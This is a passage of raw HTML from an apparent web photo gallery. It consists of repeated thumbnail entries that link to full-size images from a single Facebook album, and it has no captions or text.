<dt class='gallery-icon'><a href="https://scontent.xx.fbcdn.net/v/t31.0-8/q84/s720x720/19944486_1161701593934639_4770219763712232907_o.jpg?_nc_cat=108&amp;_nc_ht=scontent.xx&amp;oh=1f294f419a31f5f80b549745cf6d8835&amp;oe=5CDE2973" rel="https://www.facebook.com/album.php?fbid=1161701327267999&amp;id=119354954835980&amp;aid=1073741867" class="fbPhoto" data-slb-active="1" data-slb-asset="1534846249" data-slb-group="829"><img decoding="async" src="https://scontent.xx.fbcdn.net/v/t1.0-0/s130x130/19989634_1161701593934639_4770219763712232907_n.jpg?_nc_cat=108&amp;_nc_ht=scontent.xx&amp;oh=af97111cf50c37c6aed47a3666b9f23a&amp;oe=5CE11256" alt="" /></a></dt>
<dd class='gallery-caption'></dd>
</dl>
<dl class='gallery-item' style="width:24.875%">
<dt class='gallery-icon'><a href="https://scontent.xx.fbcdn.net/v/t31.0-8/s720x720/19955938_1161701683934630_940432977189679177_o.jpg?_nc_cat=104&amp;_nc_ht=scontent.xx&amp;oh=614736d5ec282c262be15620b276370a&amp;oe=5D1E59E3" rel="https://www.facebook.com/album.php?fbid=1161701327267999&amp;id=119354954835980&amp;aid=1073741867" class="fbPhoto" data-slb-active="1" data-slb-asset="1445945784" data-slb-group="829"><img decoding="async" src="https://scontent.xx.fbcdn.net/v/t1.0-0/s130x130/19961549_1161701683934630_940432977189679177_n.jpg?_nc_cat=104&amp;_nc_ht=scontent.xx&amp;oh=4972aa02ccdf442f7631049022b1f185&amp;oe=5D195447" alt="" /></a></dt>
<dd class='gallery-caption'></dd>
</dl>
<dl class='gallery-item' style="width:24.875%">
<dt class='gallery-icon'><a href="https://scontent.xx.fbcdn.net/v/t31.0-8/s720x720/19983351_1161702077267924_4103524408483043918_o.jpg?_nc_cat=103&amp;_nc_ht=scontent.xx&amp;oh=25753429386f2f552225e740cf2acfec&amp;oe=5CEB4580" rel="https://www.facebook.com/album.php?fbid=1161701327267999&amp;id=119354954835980&amp;aid=1073741867" class="fbPhoto" data-slb-active="1" data-slb-asset="1590340387" data-slb-group="829"><img decoding="async" src="https://scontent.xx.fbcdn.net/v/t1.0-0/s130x130/19989698_1161702077267924_4103524408483043918_n.jpg?_nc_cat=103&amp;_nc_ht=scontent.xx&amp;oh=91c2b135215fde61915799f01f8e2e80&amp;oe=5D220F2B" alt="" /></a></dt>
<dd class='gallery-caption'></dd>
</dl>
<dl class='gallery-item' style="width:24.875%">
<dt class='gallery-icon'><a href="https://scontent.xx.fbcdn.net/v/t31.0-0/p180x540/19984125_1161702037267928_5334585871496866137_o.jpg?_nc_cat=107&amp;_nc_ht=scontent.xx&amp;oh=e5dc3ef61b81204413912e4267c1a832&amp;oe=5D15672B" rel="https://www.facebook.com/album.php?fbid=1161701327267999&amp;id=119354954835980&amp;aid=1073741867" class="fbPhoto" data-slb-active="1" data-slb-asset="787343272" data-slb-group="829"><img decoding="async" src="https://scontent.xx.fbcdn.net/v/t1.0-0/s130x130/19990331_1161702037267928_5334585871496866137_n.jpg?_nc_cat=107&amp;_nc_ht=scontent.xx&amp;oh=f49b20563787d0fcedd43d94776da760&amp;oe=5D1D86EB" alt="" /></a></dt>
<dd class='gallery-caption'></dd>
</dl>
<p><br style="clear: both" /></p>
<dl class='gallery-item' style="width:24.875%">
<dt class='gallery-icon'><a href="https://scontent.xx.fbcdn.net/v/t31.0-8/s720x720/19944672_1161702157267916_6328426684032952195_o.jpg?_nc_cat=102&amp;_nc_ht=scontent.xx&amp;oh=31e41ade026812cd94b986d813109551&amp;oe=5D1BD083" rel="https://www.facebook.com/album.php?fbid=1161701327267999&amp;id=119354954835980&amp;aid=1073741867" class="fbPhoto" data-slb-active="1" data-slb-asset="361442542" data-slb-group="829"><img decoding="async" src="https://scontent.xx.fbcdn.net/v/t1.0-0/s130x130/19959286_1161702157267916_6328426684032952195_n.jpg?_nc_cat=102&amp;_nc_ht=scontent.xx&amp;oh=39a6cefb76bdbdd59a19938da314499a&amp;oe=5D185833" alt="" /></a></dt>
<dd class='gallery-caption'></dd>
</dl>
<dl class='gallery-item' style="width:24.875%">
<dt class='gallery-icon'><a href="https://scontent.xx.fbcdn.net/v/t31.0-0/q82/p180x540/19983355_1161701807267951_2160735575174161604_o.jpg?_nc_cat=104&amp;_nc_ht=scontent.xx&amp;oh=9c888983dba1690f0732e0c01acba9ea&amp;oe=5D16DE6C" rel="https://www.facebook.com/album.php?fbid=1161701327267999&amp;id=119354954835980&amp;aid=1073741867" class="fbPhoto" data-slb-active="1" data-slb-asset="221499962" data-slb-group="829"><img decoding="async" src="https://scontent.xx.fbcdn.net/v/t1.0-0/q82/s130x130/19990017_1161701807267951_2160735575174161604_n.jpg?_nc_cat=104&amp;_nc_ht=scontent.xx&amp;oh=1931ae809eb1cb2baca804c2a435e899&amp;oe=5D18B03D" alt="" /></a></dt>
<dd class='gallery-caption'></dd>
</dl>
<dl class='gallery-item' style="width:24.875%">
<dt class='gallery-icon'><a href="https://scontent.xx.fbcdn.net/v/t31.0-8/s720x720/19944560_1161701937267938_747821966600051596_o.jpg?_nc_cat=103&amp;_nc_ht=scontent.xx&amp;oh=155875086bb9d510367b9ed6e3b38067&amp;oe=5D1F7E58" rel="https://www.facebook.com/album.php?fbid=1161701327267999&amp;id=119354954835980&amp;aid=1073741867" class="fbPhoto" data-slb-active="1" data-slb-asset="592507737" data-slb-group="829"><img decoding="async" src="https://scontent.xx.fbcdn.net/v/t1.0-0/s130x130/19905426_1161701937267938_747821966600051596_n.jpg?_nc_cat=103&amp;_nc_ht=scontent.xx&amp;oh=95a28409f1875941929dc00a064fd822&amp;oe=5D1B7406" alt="" /></a></dt>
<dd class='gallery-caption'></dd>
</dl>
<dl class='gallery-item' style="width:24.875%">
<dt class='gallery-icon'><a href="https://scontent.xx.fbcdn.net/v/t31.0-0/p180x540/19944607_1161701890601276_3255372428321852042_o.jpg?_nc_cat=110&amp;_nc_ht=scontent.xx&amp;oh=aebf29c084213d5c98e04e7f1823470b&amp;oe=5CDDCB10" rel="https://www.facebook.com/album.php?fbid=1161701327267999&amp;id=119354954835980&amp;aid=1073741867" class="fbPhoto" data-slb-active="1" data-slb-asset="1443561621" data-slb-group="829"><img decoding="async" src="https://scontent.xx.fbcdn.net/v/t1.0-0/s130x130/19989656_1161701890601276_3255372428321852042_n.jpg?_nc_cat=110&amp;_nc_ht=scontent.xx&amp;oh=1744aabf46089f62d4433b648eb34bf8&amp;oe=5CE92C2D" alt="" /></a></dt>
<dd class='gallery-caption'></dd>
</dl>
<p><br style="clear: both" /></p>
<dl class='gallery-item' style="width:24.875%">
<dt class='gallery-icon'><a href="https://scontent.xx.fbcdn.net/v/t31.0-8/s720x720/20017742_1161702133934585_5006860529661005328_o.jpg?_nc_cat=103&amp;_nc_ht=scontent.xx&amp;oh=47779b8eb5e7b200d847a53df4485aab&amp;oe=5CE5EBC7" rel="https://www.facebook.com/album.php?fbid=1161701327267999&amp;id=119354954835980&amp;aid=1073741867" class="fbPhoto" data-slb-active="1" data-slb-asset="783774483" data-slb-group="829"><img decoding="async" src="https://scontent.xx.fbcdn.net/v/t1.0-0/s130x130/19990608_1161702133934585_5006860529661005328_n.jpg?_nc_cat=103&amp;_nc_ht=scontent.xx&amp;oh=b98d4c84ce57d08d74eeef218e81f185&amp;oe=5CE3E5DD" alt="" /></a></dt>
<dd class='gallery-caption'></dd>
</dl>
<dl class='gallery-item' style="width:24.875%">
<dt class='gallery-icon'><a href="https://scontent.xx.fbcdn.net/v/t31.0-8/s720x720/19956176_1161702373934561_1731078030112219454_o.jpg?_nc_cat=100&amp;_nc_ht=scontent.xx&amp;oh=b011d5c962596203ccc0279fb7126702&amp;oe=5CE73E57" rel="https://www.facebook.com/album.php?fbid=1161701327267999&amp;id=119354954835980&amp;aid=1073741867" class="fbPhoto" data-slb-active="1" data-slb-asset="1066639070" data-slb-group="829"><img decoding="async" src="https://scontent.xx.fbcdn.net/v/t1.0-0/s130x130/19905024_1161702373934561_1731078030112219454_n.jpg?_nc_cat=100&amp;_nc_ht=scontent.xx&amp;oh=ce5c32cd853f1e7f5bd3d153249df978&amp;oe=5D25978E" alt="" /></a></dt>
<dd class='gallery-caption'></dd>
</dl>
<dl class='gallery-item' style="width:24.875%">
<dt class='gallery-icon'><a href="https://scontent.xx.fbcdn.net/v/t31.0-8/q82/s720x720/19944608_1161702480601217_6045197686035873451_o.jpg?_nc_cat=111&amp;_nc_ht=scontent.xx&amp;oh=ab1c82b913d6df7c383be582e5f010a8&amp;oe=5D1B432E" rel="https://www.facebook.com/album.php?fbid=1161701327267999&amp;id=119354954835980&amp;aid=1073741867" class="fbPhoto" data-slb-active="1" data-slb-asset="1310977148" data-slb-group="829"><img decoding="async" src="https://scontent.xx.fbcdn.net/v/t1.0-0/s130x130/19990069_1161702480601217_6045197686035873451_n.jpg?_nc_cat=111&amp;_nc_ht=scontent.xx&amp;oh=a8fdb760c6ba3c5e37504caac9bc617b&amp;oe=5CE20809" alt="" /></a></dt>
<dd class='gallery-caption'></dd>
</dl>
<dl class='gallery-item' style="width:24.875%">
<dt class='gallery-icon'><a href="https://scontent.xx.fbcdn.net/v/t31.0-8/s720x720/19955858_1161701650601300_7641393816903705260_o.jpg?_nc_cat=101&amp;_nc_ht=scontent.xx&amp;oh=9d614f7614e87ff42a26cdcb9cf67cbd&amp;oe=5CEA98AC" rel="https://www.facebook.com/album.php?fbid=1161701327267999&amp;id=119354954835980&amp;aid=1073741867" class="fbPhoto" data-slb-active="1" data-slb-asset="1866018362" data-slb-group="829"><img decoding="async" src="https://scontent.xx.fbcdn.net/v/t1.0-0/s130x130/19905296_1161701650601300_7641393816903705260_n.jpg?_nc_cat=101&amp;_nc_ht=scontent.xx&amp;oh=92cdf2ff8671037190b3588f76649fe0&amp;oe=5D15CF47" alt="" /></a></dt>
<dd class='gallery-caption'></dd>
</dl>
<p><br style="clear: both" /></p>
<dl class='gallery-item' style="width:24.875%">
<dt class='gallery-icon'><a href="https://scontent.xx.fbcdn.net/v/t31.0-8/s720x720/19944616_1161702287267903_8714702272510470904_o.jpg?_nc_cat=111&amp;_nc_ht=scontent.xx&amp;oh=e8aa1b5bd12cf0df08f5ca2f640d697e&amp;oe=5CDC1A0F" rel="https://www.facebook.com/album.php?fbid=1161701327267999&amp;id=119354954835980&amp;aid=1073741867" class="fbPhoto" data-slb-active="1" data-slb-asset="2044862456" data-slb-group="829"><img decoding="async" src="https://scontent.xx.fbcdn.net/v/t1.0-0/s130x130/19989498_1161702287267903_8714702272510470904_n.jpg?_nc_cat=111&amp;_nc_ht=scontent.xx&amp;oh=c0a1df8bb8e668e605170da4bfd217c6&amp;oe=5D1D3C6A" alt="" /></a></dt>
<dd class='gallery-caption'></dd>
</dl>
<dl class='gallery-item' style="width:24.875%">
<dt class='gallery-icon'><a href="https://scontent.xx.fbcdn.net/v/t31.0-8/q81/s720x720/19983597_1161702410601224_3436634426474660041_o.jpg?_nc_cat=105&amp;_nc_ht=scontent.xx&amp;oh=e8d6be2c2c7b674260f130cbc0c321dd&amp;oe=5CE847B5" rel="https://www.facebook.com/album.php?fbid=1161701327267999&amp;id=119354954835980&amp;aid=1073741867" class="fbPhoto" data-slb-active="1" data-slb-asset="1419150152" data-slb-group="829"><img decoding="async" src="https://scontent.xx.fbcdn.net/v/t1.0-0/s130x130/19990339_1161702410601224_3436634426474660041_n.jpg?_nc_cat=105&amp;_nc_ht=scontent.xx&amp;oh=0825856d8460aa57b519a019b4358fd9&amp;oe=5D16F8C3" alt="" /></a></dt>
<dd class='gallery-caption'></dd>
</dl>
<dl class='gallery-item' style="width:24.875%">
<dt class='gallery-icon'><a href="https://scontent.xx.fbcdn.net/v/t31.0-8/s720x720/19983971_1161701863934612_3152193202271401805_o.jpg?_nc_cat=103&amp;_nc_ht=scontent.xx&amp;oh=7095375d050fcf2d2b5d4ed43ae1fc6e&amp;oe=5CDAF261" rel="https://www.facebook.com/album.php?fbid=1161701327267999&amp;id=119354954835980&amp;aid=1073741867" class="fbPhoto" data-slb-active="1" data-slb-asset="1098828981" data-slb-group="829"><img decoding="async" src="https://scontent.xx.fbcdn.net/v/t1.0-0/s130x130/19905271_1161701863934612_3152193202271401805_n.jpg?_nc_cat=103&amp;_nc_ht=scontent.xx&amp;oh=7ede961cf41d9f03c91e0c879f685f1b&amp;oe=5CDC7542" alt="" /></a></dt>
<dd class='gallery-caption'></dd>
</dl>
<dl class='gallery-item' style="width:24.875%">
<dt class='gallery-icon'><a href="https://scontent.xx.fbcdn.net/v/t31.0-8/s720x720/19983675_1161701997267932_3245868796516204458_o.jpg?_nc_cat=106&amp;_nc_ht=scontent.xx&amp;oh=b7bd46b811890faace60e40237730117&amp;oe=5CDB7D7B" rel="https://www.facebook.com/album.php?fbid=1161701327267999&amp;id=119354954835980&amp;aid=1073741867" class="fbPhoto" data-slb-active="1" data-slb-asset="1696225082" data-slb-group="829"><img decoding="async" src="https://scontent.xx.fbcdn.net/v/t1.0-0/s130x130/19894680_1161701997267932_3245868796516204458_n.jpg?_nc_cat=106&amp;_nc_ht=scontent.xx&amp;oh=544e193b7055c1e94be1a8821cdd4b26&amp;oe=5CECBCD7" alt="" /></a></dt>
<dd class='gallery-caption'></dd>
</dl>
<p><br style="clear: both" /></p>
<dl class='gallery-item' style="width:24.875%">
<dt class='gallery-icon'><a href="https://scontent.xx.fbcdn.net/v/t31.0-8/s720x720/19800593_1161702440601221_3519073896417787931_o.jpg?_nc_cat=108&amp;_nc_ht=scontent.xx&amp;oh=b5ef758bd47f325cff2df0770d374e8b&amp;oe=5D198FD5" rel="https://www.facebook.com/album.php?fbid=1161701327267999&amp;id=119354954835980&amp;aid=1073741867" class="fbPhoto" data-slb-active="1" data-slb-asset="226155111" data-slb-group="829"><img decoding="async" src="https://scontent.xx.fbcdn.net/v/t1.0-0/s130x130/19905098_1161702440601221_3519073896417787931_n.jpg?_nc_cat=108&amp;_nc_ht=scontent.xx&amp;oh=48344e857748db2bf53491afcb82b4f1&amp;oe=5D18A52D" alt="" /></a></dt>
<dd class='gallery-caption'></dd>
</dl>
<dl class='gallery-item' style="width:24.875%">
<dt class='gallery-icon'><a href="https://scontent.xx.fbcdn.net/v/t31.0-0/p180x540/19983717_1161701757267956_5742734165280027843_o.jpg?_nc_cat=103&amp;_nc_ht=scontent.xx&amp;oh=879921d3de7f44be782ee40f2dc32f39&amp;oe=5D1FC78B" rel="https://www.facebook.com/album.php?fbid=1161701327267999&amp;id=119354954835980&amp;aid=1073741867" class="fbPhoto" data-slb-active="1" data-slb-asset="1903495229" data-slb-group="829"><img decoding="async" src="https://scontent.xx.fbcdn.net/v/t1.0-0/s130x130/20046808_1161701757267956_5742734165280027843_n.jpg?_nc_cat=103&amp;_nc_ht=scontent.xx&amp;oh=501eaab6b4aa6883f99cee9508db3c81&amp;oe=5D168256" alt="" /></a></dt>
<dd class='gallery-caption'></dd>
</dl>
<dl class='gallery-item' style="width:24.875%">
<dt class='gallery-icon'><a href="https://scontent.xx.fbcdn.net/v/t31.0-8/s720x720/20017703_1161702640601201_6978223077191824446_o.jpg?_nc_cat=101&amp;_nc_ht=scontent.xx&amp;oh=5826569c0b1d93e7dbbbe1369630e816&amp;oe=5CEC99D1" rel="https://www.facebook.com/album.php?fbid=1161701327267999&amp;id=119354954835980&amp;aid=1073741867" class="fbPhoto" data-slb-active="1" data-slb-asset="185283092" data-slb-group="829"><img decoding="async" src="https://scontent.xx.fbcdn.net/v/t1.0-0/s130x130/19959370_1161702640601201_6978223077191824446_n.jpg?_nc_cat=101&amp;_nc_ht=scontent.xx&amp;oh=995d337f8cad8bf7578128d514a0d36b&amp;oe=5D1573ED" alt="" /></a></dt>
<dd class='gallery-caption'></dd>
</dl>
<dl class='gallery-item' style="width:24.875%">
<dt class='gallery-icon'><a href="https://scontent.xx.fbcdn.net/v/t31.0-8/s720x720/19984178_1161702607267871_8514809817573162786_o.jpg?_nc_cat=110&amp;_nc_ht=scontent.xx&amp;oh=9f8c638618534f52ee7c52fd55b93565&amp;oe=5D173BF0" rel="https://www.facebook.com/album.php?fbid=1161701327267999&amp;id=119354954835980&amp;aid=1073741867" class="fbPhoto" data-slb-active="1" data-slb-asset="1885581867" data-slb-group="829"><img decoding="async" src="https://scontent.xx.fbcdn.net/v/t1.0-0/s130x130/19959058_1161702607267871_8514809817573162786_n.jpg?_nc_cat=110&amp;_nc_ht=scontent.xx&amp;oh=41fdbf6e58998eda377d277ed40bd26f&amp;oe=5CE0869F" alt="" /></a></dt>
<dd class='gallery-caption'></dd>
</dl>
<p><br style="clear: both" /></p>
<dl class='gallery-item' style="width:24.875%">
<dt class='gallery-icon'><a href="https://scontent.xx.fbcdn.net/v/t31.0-8/s720x720/19956038_1161701557267976_5468155654122616799_o.jpg?_nc_cat=103&amp;_nc_ht=scontent.xx&amp;oh=c7f887ffa9d6ac13203781e1d30704fa&amp;oe=5D26D799" rel="https://www.facebook.com/album.php?fbid=1161701327267999&amp;id=119354954835980&amp;aid=1073741867" class="fbPhoto" data-slb-active="1" data-slb-asset="2031435103" data-slb-group="829"><img decoding="async" src="https://scontent.xx.fbcdn.net/v/t1.0-0/s130x130/19990523_1161701557267976_5468155654122616799_n.jpg?_nc_cat=103&amp;_nc_ht=scontent.xx&amp;oh=6dc33d51860e3b147ad6a3c95effe480&amp;oe=5D262440" alt="" /></a></dt>
<dd class='gallery-caption'></dd>
</dl>
<dl class='gallery-item' style="width:24.875%">
<dt class='gallery-icon'><a href="https://scontent.xx.fbcdn.net/v/t31.0-8/s720x720/20017522_1161701677267964_5428784241717737694_o.jpg?_nc_cat=103&amp;_nc_ht=scontent.xx&amp;oh=bcf89315cc9fce4a4536da7c54a23cae&amp;oe=5CDED3FD" rel="https://www.facebook.com/album.php?fbid=1161701327267999&amp;id=119354954835980&amp;aid=1073741867" class="fbPhoto" data-slb-active="1" data-slb-asset="185821272" data-slb-group="829"><img decoding="async" src="https://scontent.xx.fbcdn.net/v/t1.0-0/s130x130/19989517_1161701677267964_5428784241717737694_n.jpg?_nc_cat=103&amp;_nc_ht=scontent.xx&amp;oh=0d37ff900cdd080ff4c1c5786c0b3016&amp;oe=5CDCDF7E" alt="" /></a></dt>
<dd class='gallery-caption'></dd>
</dl>
<dl class='gallery-item' style="width:24.875%">
<dt class='gallery-icon'><a href="https://scontent.xx.fbcdn.net/v/t31.0-8/q83/s720x720/19944648_1161702187267913_2140252216112447604_o.jpg?_nc_cat=100&amp;_nc_ht=scontent.xx&amp;oh=348b4cbca1b55071848cb45e1089339b&amp;oe=5D26F2BE" rel="https://www.facebook.com/album.php?fbid=1161701327267999&amp;id=119354954835980&amp;aid=1073741867" class="fbPhoto" data-slb-active="1" data-slb-asset="1100259215" data-slb-group="829"><img decoding="async" src="https://scontent.xx.fbcdn.net/v/t1.0-0/s130x130/19961262_1161702187267913_2140252216112447604_n.jpg?_nc_cat=100&amp;_nc_ht=scontent.xx&amp;oh=cbdd9e04603349520bae1bde1ec57bde&amp;oe=5CDD651B" alt="" /></a></dt>
<dd class='gallery-caption'></dd>
</dl>
<dl class='gallery-item' style="width:24.875%">
<dt class='gallery-icon'><a href="https://scontent.xx.fbcdn.net/v/t31.0-8/s720x720/20045368_1161701473934651_3396651053228030530_o.jpg?_nc_cat=101&amp;_nc_ht=scontent.xx&amp;oh=46ecc38027c4069d100c8e0d43da7dcc&amp;oe=5D18887C" rel="https://www.facebook.com/album.php?fbid=1161701327267999&amp;id=119354954835980&amp;aid=1073741867" class="fbPhoto" data-slb-active="1" data-slb-asset="115734198" data-slb-group="829"><img decoding="async" src="https://scontent.xx.fbcdn.net/v/t1.0-0/s130x130/19961609_1161701473934651_3396651053228030530_n.jpg?_nc_cat=101&amp;_nc_ht=scontent.xx&amp;oh=a6d0ba69cf97906bd0b595b3673da9eb&amp;oe=5CEB54F3" alt="" /></a></dt>
<dd class='gallery-caption'></dd>
</dl>
<p><br style="clear: both" /></p>
<dl class='gallery-item' style="width:24.875%">
<dt class='gallery-icon'><a href="https://scontent.xx.fbcdn.net/v/t31.0-8/s720x720/19944499_1161702460601219_5821553561713844721_o.jpg?_nc_cat=109&amp;_nc_ht=scontent.xx&amp;oh=d6f113d3d86edd367cb65df04dcbc00c&amp;oe=5D1B654D" rel="https://www.facebook.com/album.php?fbid=1161701327267999&amp;id=119354954835980&amp;aid=1073741867" class="fbPhoto" data-slb-active="1" data-slb-asset="1382740722" data-slb-group="829"><img decoding="async" src="https://scontent.xx.fbcdn.net/v/t1.0-0/s130x130/19884447_1161702460601219_5821553561713844721_n.jpg?_nc_cat=109&amp;_nc_ht=scontent.xx&amp;oh=c53415148ec8571bc7e560737fe263b6&amp;oe=5CDD50B8" alt="" /></a></dt>
<dd class='gallery-caption'></dd>
</dl>
<dl class='gallery-item' style="width:24.875%">
<dt class='gallery-icon'><a href="https://scontent.xx.fbcdn.net/v/t31.0-8/s720x720/20024191_1161701353934663_6473633499363617320_o.jpg?_nc_cat=110&amp;_nc_ht=scontent.xx&amp;oh=ac0d01a0b44d01af47cc65151da9be39&amp;oe=5D1CC02A" rel="https://www.facebook.com/album.php?fbid=1161701327267999&amp;id=119354954835980&amp;aid=1073741867" class="fbPhoto" data-slb-active="1" data-slb-asset="588346356" data-slb-group="829"><img decoding="async" src="https://scontent.xx.fbcdn.net/v/t1.0-0/s130x130/19990199_1161701353934663_6473633499363617320_n.jpg?_nc_cat=110&amp;_nc_ht=scontent.xx&amp;oh=b0bcdf92f8553c194cd5e67e33a0f914&amp;oe=5D21C55F" alt="" /></a></dt>
<dd class='gallery-caption'></dd>
</dl>
<dl class='gallery-item' style="width:24.875%">
<dt class='gallery-icon'><a href="https://scontent.xx.fbcdn.net/v/t31.0-8/s720x720/20116843_1161701350601330_6160756742542963557_o.jpg?_nc_cat=102&amp;_nc_ht=scontent.xx&amp;oh=ab47d69fa754287ecca43768cb42b3d1&amp;oe=5D22558D" rel="https://www.facebook.com/album.php?fbid=1161701327267999&amp;id=119354954835980&amp;aid=1073741867" class="fbPhoto" data-slb-active="1" data-slb-asset="376381086" data-slb-group="829"><img decoding="async" src="https://scontent.xx.fbcdn.net/v/t1.0-0/s130x130/19989431_1161701350601330_6160756742542963557_n.jpg?_nc_cat=102&amp;_nc_ht=scontent.xx&amp;oh=26cdb5ca8d105adef879e6ee29470b1f&amp;oe=5CEBFBB2" alt="" /></a></dt>
<dd class='gallery-caption'></dd>
</dl>
<dl class='gallery-item' style="width:24.875%">
<dt class='gallery-icon'><a href="https://scontent.xx.fbcdn.net/v/t31.0-8/s720x720/20024004_1161702257267906_1973094694746435928_o.jpg?_nc_cat=105&amp;_nc_ht=scontent.xx&amp;oh=346297ede79017474e9c75b2740cf936&amp;oe=5D22F231" rel="https://www.facebook.com/album.php?fbid=1161701327267999&amp;id=119354954835980&amp;aid=1073741867" class="fbPhoto" data-slb-active="1" data-slb-asset="808732164" data-slb-group="829"><img decoding="async" src="https://scontent.xx.fbcdn.net/v/t1.0-0/s130x130/19895101_1161702257267906_1973094694746435928_n.jpg?_nc_cat=105&amp;_nc_ht=scontent.xx&amp;oh=2ce9e9035d8d902faad8bc467873f889&amp;oe=5CE79CCF" alt="" /></a></dt>
<dd class='gallery-caption'></dd>
</dl>
<p><br style="clear: both" /></p>
<dl class='gallery-item' style="width:24.875%">
<dt class='gallery-icon'><a href="https://scontent.xx.fbcdn.net/v/t31.0-8/s720x720/19984127_1161701490601316_591383004644686011_o.jpg?_nc_cat=103&amp;_nc_ht=scontent.xx&amp;oh=7aafa920a33e1f69a797ba2a31e71f8a&amp;oe=5D2048AC" rel="https://www.facebook.com/album.php?fbid=1161701327267999&amp;id=119354954835980&amp;aid=1073741867" class="fbPhoto" data-slb-active="1" data-slb-asset="2141777602" data-slb-group="829"><img decoding="async" src="https://scontent.xx.fbcdn.net/v/t1.0-0/s130x130/19961663_1161701490601316_591383004644686011_n.jpg?_nc_cat=103&amp;_nc_ht=scontent.xx&amp;oh=0e54d7fc6aa9c8e5a80102303cdc8936&amp;oe=5CE00243" alt="" /></a></dt>
<dd class='gallery-caption'></dd>
</dl>
<dl class='gallery-item' style="width:24.875%">
<dt class='gallery-icon'><a href="https://scontent.xx.fbcdn.net/v/t31.0-8/s720x720/19944494_1161702583934540_406675115795634615_o.jpg?_nc_cat=108&amp;_nc_ht=scontent.xx&amp;oh=020eb80117ef395beab0801aeefee939&amp;oe=5D23013B" rel="https://www.facebook.com/album.php?fbid=1161701327267999&amp;id=119354954835980&amp;aid=1073741867" class="fbPhoto" data-slb-active="1" data-slb-asset="1653915561" data-slb-group="829"><img decoding="async" src="https://scontent.xx.fbcdn.net/v/t1.0-0/s130x130/19961226_1161702583934540_406675115795634615_n.jpg?_nc_cat=108&amp;_nc_ht=scontent.xx&amp;oh=c043e5c63d723c55e76ee53f5fd23470&amp;oe=5D1CF2C3" alt="" /></a></dt>
<dd class='gallery-caption'></dd>
</dl>
<dl class='gallery-item' style="width:24.875%">
<dt class='gallery-icon'><a href="https://scontent.xx.fbcdn.net/v/t31.0-8/q81/s720x720/19944377_1161701780601287_738115014709337785_o.jpg?_nc_cat=105&amp;_nc_ht=scontent.xx&amp;oh=1ad0095c1d388e89a0926026f11480d7&amp;oe=5D28F238" rel="https://www.facebook.com/album.php?fbid=1161701327267999&amp;id=119354954835980&amp;aid=1073741867" class="fbPhoto" data-slb-active="1" data-slb-asset="1861988930" data-slb-group="829"><img decoding="async" src="https://scontent.xx.fbcdn.net/v/t1.0-0/s130x130/20046566_1161701780601287_738115014709337785_n.jpg?_nc_cat=105&amp;_nc_ht=scontent.xx&amp;oh=dde9ee6534f0c96195a8e55fee48727b&amp;oe=5CDFD5F7" alt="" /></a></dt>
<dd class='gallery-caption'></dd>
</dl>
<dl class='gallery-item' style="width:24.875%">
<dt class='gallery-icon'><a href="https://scontent.xx.fbcdn.net/v/t31.0-8/s720x720/19944601_1161701340601331_1976598137575619869_o.jpg?_nc_cat=105&amp;_nc_ht=scontent.xx&amp;oh=2ec8ccf6a477141f8730e7c239ca72e5&amp;oe=5CDE5544" rel="https://www.facebook.com/album.php?fbid=1161701327267999&amp;id=119354954835980&amp;aid=1073741867" class="fbPhoto" data-slb-active="1" data-slb-asset="1663900935" data-slb-group="829"><img decoding="async" src="https://scontent.xx.fbcdn.net/v/t1.0-0/s130x130/19961339_1161701340601331_1976598137575619869_n.jpg?_nc_cat=105&amp;_nc_ht=scontent.xx&amp;oh=37734b551a5bf2fc6522f3b832ebb367&amp;oe=5D192524" alt="" /></a></dt>
<dd class='gallery-caption'></dd>
</dl>
<p><br style="clear: both" /></p>
<dl class='gallery-item' style="width:24.875%">
<dt class='gallery-icon'><a href="https://scontent.xx.fbcdn.net/v/t31.0-8/s720x720/19955861_1161702237267908_7618846178829535212_o.jpg?_nc_cat=107&amp;_nc_ht=scontent.xx&amp;oh=7bc41bd480e03019843609a308b7ec6b&amp;oe=5D19E621" rel="https://www.facebook.com/album.php?fbid=1161701327267999&amp;id=119354954835980&amp;aid=1073741867" class="fbPhoto" data-slb-active="1" data-slb-asset="482414235" data-slb-group="829"><img decoding="async" src="https://scontent.xx.fbcdn.net/v/t1.0-0/s130x130/19989341_1161702237267908_7618846178829535212_n.jpg?_nc_cat=107&amp;_nc_ht=scontent.xx&amp;oh=d6c558bef2cc14413b5579ac11faff7b&amp;oe=5CE31717" alt="" /></a></dt>
<dd class='gallery-caption'></dd>
</dl>
<dl class='gallery-item' style="width:24.875%">
<dt class='gallery-icon'><a href="https://scontent.xx.fbcdn.net/v/t31.0-8/s720x720/20017879_1161701400601325_7815472262411796723_o.jpg?_nc_cat=109&amp;_nc_ht=scontent.xx&amp;oh=905409bd2e2eae94a4127db6bed28e74&amp;oe=5D24B4B8" rel="https://www.facebook.com/album.php?fbid=1161701327267999&amp;id=119354954835980&amp;aid=1073741867" class="fbPhoto" data-slb-active="1" data-slb-asset="1476825296" data-slb-group="829"><img decoding="async" src="https://scontent.xx.fbcdn.net/v/t1.0-0/s130x130/19990243_1161701400601325_7815472262411796723_n.jpg?_nc_cat=109&amp;_nc_ht=scontent.xx&amp;oh=e6dee1bac267010b7c68837727e2b44f&amp;oe=5CE4EF6B" alt="" /></a></dt>
<dd class='gallery-caption'></dd>
</dl>
<dl class='gallery-item' style="width:24.875%">
<dt class='gallery-icon'><a href="https://scontent.xx.fbcdn.net/v/t31.0-8/s720x720/19983496_1161702327267899_359318263148465493_o.jpg?_nc_cat=110&amp;_nc_ht=scontent.xx&amp;oh=eaf3778dfbecc54b89aa03b7293b4ecf&amp;oe=5CDFE57F" rel="https://www.facebook.com/album.php?fbid=1161701327267999&amp;id=119354954835980&amp;aid=1073741867" class="fbPhoto" data-slb-active="1" data-slb-asset="856958638" data-slb-group="829"><img decoding="async" src="https://scontent.xx.fbcdn.net/v/t1.0-0/s130x130/20106659_1161702327267899_359318263148465493_n.jpg?_nc_cat=110&amp;_nc_ht=scontent.xx&amp;oh=de0e30783ca537678897fca51f6e61c0&amp;oe=5CEAD789" alt="" /></a></dt>
<dd class='gallery-caption'></dd>
</dl>
<dl class='gallery-item' style="width:24.875%">
